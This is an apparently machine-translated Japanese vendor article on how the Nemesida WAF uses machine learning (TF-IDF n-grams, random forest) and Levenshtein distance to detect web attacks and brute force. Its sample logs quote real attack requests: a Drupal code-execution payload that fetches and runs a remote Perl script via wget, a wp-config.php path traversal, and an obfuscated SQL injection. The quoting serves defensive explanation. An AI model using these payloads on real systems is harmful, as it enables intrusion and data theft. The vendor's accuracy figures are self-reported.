
機械学習モジュールの開発方法、古典的なアルゴリズムの方向にニューラルネットワークを放棄した理由、レーベンシュタイン距離とファジーロジックにより検出された攻撃、およびより効率的に機能する攻撃検出方法(MLまたはシグネチャ)。
機械学習を使用して攻撃を検出する
GoogleでのMLクエリ(およびサイバーセキュリティ)の人気の高まりを見てください。
HTTPリクエストはプレーンテキスト(意味はありませんが)であり、プロトコル構文によりデータを文字列として解釈できることがわかっています。
正当なリクエストの例
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
違法なリクエストの例
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
機械学習モジュールを実装して、Webアプリケーションへの攻撃を検出することにしました。
開発を開始する前に、問題を定式化します。
機械学習モジュールに、HTTP要求のコンテンツによってWebアプリケーションへの攻撃を検出すること、つまり要求(少なくともバイナリ:正当な要求または不正な要求)を分類することを教えること。
一般的な文字列分類スキームを使用する

出典: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniques
分析します

タスクへの適応:
ステージ1.トラフィック処理。
着信HTTPリクエストを分析し、ブロックする可能性があります。
ステージ2.標識の定義。
HTTPリクエストのコンテンツは意味のあるテキストではないため、
単語ではなく、n-gramを使用します(nを選択することも別のタスクです)。
ステップ3および4。フィルタリング。
ステージは意味のあるテキストにより関連しているため、問題を解決する必要はありません。除外します。
ステップ5.ベクトルビューに変換します。
科学研究と既存のプロトタイプの分析に基づいて、スキームが構築されました
機械学習モジュールの動作、およびデータの分析後、特徴空間が要素で形成されます。 ほとんどの機能はテキストであるため、認識アルゴリズムでさらに使用できるようにベクトル化されています。 また、クエリフィールドは個別の単語ではなく、多くの場合文字のシーケンスで構成されているため、n-gramの発生頻度の分析に基づくアプローチを使用することが決定されました(TFIDF、 ru.wikipedia.org / wiki / TF - IDF )。
数学的な観点から攻撃を検出する問題は、古典として定式化されました
分類タスク(2つのクラス:正当なトラフィックと不正なトラフィック)。 アルゴリズムの選択
実装のアクセシビリティとテストの可能性の基準に従って実施されました。 最高
勾配ブースティングアルゴリズム(AdaBoost)は、ある意味でそれ自体を示しました。 したがって、トレーニング後、Nemesida WAFの意思決定は、統計的特性を考慮して実行されます
分析されたデータであり、攻撃の確定的な兆候(シグネチャ)に基づいたものではありません。
次の図では、意味のあるテキストの従来の変換がどのように実行されるかを確認できます。

ソース: habr.com/company/ods/blog/329410
この場合、「単語の袋」の代わりに、N-gramを使用します。
ステージ6.標識の辞書を強調表示します。
TFIDFアルゴリズムの結果を取得し、兆候の数を減らします(制御、
例:周波数パラメーター)。
ステージ7.アルゴリズムの学習。
アルゴリズムとそのトレーニングを選択します。 トレーニング後(認識中)、ブロック1、5、6 +認識作業のみを行います。
アルゴリズムの選択

学習アルゴリズムを選択する際、実際にはscikit-learnパッケージに含まれるすべてが考慮されました。

ディープラーニングは高い精度を提供しますが、
-学習プロセス(GPU上)と認識プロセス(推論もCPU上にある可能性があります)の両方に、リソースに多額の費用が必要です。
-リクエストの処理にかかる時間が、従来のアルゴリズムを使用した処理時間を大幅に超えています。
Nemesida WAFのすべての潜在的なユーザーがディープラーニングのためにGPUを搭載したサーバーを購入する機会があるわけではなく、リクエスト処理時間が重要な要因であるため、優れたトレーニングサンプルで、ディープラーニングメソッドに近い精度を提供し、適切にスケーリングする古典的なアルゴリズムを使用することにしました任意のプラットフォームに。
| 古典的なアルゴリズム | 多層ニューラルネットワーク |
|---|---|
| 1.優れたトレーニングサンプルのみで高精度。
2.ハードウェアを要求しません。 | 1.高いハードウェア要件(GPU)。
2.リクエストの処理時間は、従来のアルゴリズムを使用した処理時間を大幅に上回ります。 |
Webアプリケーションを保護するためのWAFは必要なツールですが、誰もがトレーニングのためにGPUを備えた高価な機器を購入またはレンタルする機会があるわけではありません。 さらに、要求処理時間(標準IPSモード)は重要な指標です。 上記に基づいて、古典的な学習アルゴリズムに専念することにしました。
ML開発戦略
機械学習モジュール(Nemesida AI)の開発では、次の戦略が使用されました。
-誤検知のレベルを値で修正します(2017年は最大0.04%、2018年は最大0.01%)。
-誤検知の特定のレベルで検出レベルを最大まで上げます。
選択された戦略に基づいて、各条件の充足を考慮して分類パラメータが選択され、ベクトル空間モデル(正当なトラフィックと攻撃)に基づいて2つのクラスのトレーニングサンプルを生成する問題を解決した結果は、分類の品質に直接影響します。
不正なトラフィックのトレーニングサンプルは、さまざまなソースから受信した攻撃の既存のデータベースに基づいており、正当なトラフィックは、保護されたWebアプリケーションによって受信され、署名アナライザーによって正当であると認識された要求に基づいています。 このアプローチにより、Nemesida AIトレーニングシステムを特定のWebアプリケーションに適合させ、誤検知のレベルを最小限に抑えることができます。 生成される正当なトラフィックのサンプルの量は、機械学習モジュールが動作するサーバーの空きRAMの量によって異なります。 モデルトレーニングの推奨設定は、32 GBの空きRAMを備えた400,000リクエストです。

交差検定:係数を選択します
交差検証の係数の最適値を使用して、ランダムフォレストに基づく方法が選択され、次の指標を達成できました。
-誤検知の数(FP):0.01%
-パス数(FN)0.01%
したがって、Nemesida AIモジュールによるWebアプリケーションへの攻撃を検出する精度は99.98%です。

MLモジュールの結果
一連の異常症状によってブロックされたリクエスト
...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
WAFバイパスの試み
...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
署名方式ではリクエストを逃したが、MLでブロック
Host: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
ブルートフォース攻撃をブロックする
ブルートフォース攻撃(BF)の検出は、最新のWAFの重要なコンポーネントです。 このような攻撃の検出は、SQLi、XSSなどよりも簡単です。 さらに、BF攻撃の検出は、Webアプリケーションの応答時間に影響を与えることなく、トラフィックコピーに対して実行されます。
Nemesida AIでは、ブルートフォース攻撃は次のように識別されます。
1. Webアプリケーションが受信したリクエストのコピーを分析します。
2.意思決定に必要なデータ(IP、URL、ARGS、BODY)を抽出します。
3.受信したデータをフィルタリングし、ターゲット以外のURIを除外して、誤検知の数を減らします。
4.リクエスト間の相互距離を計算します(レーベンシュタイン距離とファジーロジックを選択しました)。
5. 1つのIPから特定のURIへのリクエストが近い場合、またはすべてのIPから特定のURIへのリクエストを選択します(分散BF攻撃を識別するため)。
6.しきい値を超えた場合、攻撃の発信元をブロックします。
機械学習または署名分析
要約すると、各メソッドの特徴を強調しています。
| 署名分析 | 機械学習 |
|---|---|
| 利点:
1.要求の処理速度が速くなります。 短所: 1.誤検知の数が多い。 2.攻撃を検出する精度は低くなります。 3.攻撃の新しい兆候を明らかにしません。 4.異常(ブルートフォース攻撃を含む)を検出しません。 5.異常のレベルを評価できません。 6.すべての攻撃が署名を作成できるわけではありません。 | 利点:
1.攻撃をより正確に検出します。 2.誤検知の数は最小限です。 3.異常を特定します。 4.攻撃の新しい兆候を明らかにします。 5.追加のハードウェアリソースが必要です。 短所: 1.リクエストの処理速度が遅くなります。 |
MLモジュールによって識別された新しい攻撃の兆候に基づいて、 Nemesida WAF Freeでも使用されている一連の署名を更新しています。これは、基本的なWebアプリケーション保護を提供し、インストールと保守が簡単で、ハードウェア要件が高くない無料バージョンです。
結論: Webアプリケーションへの攻撃を識別するには、機械学習と署名分析に基づく複合アプローチが必要です。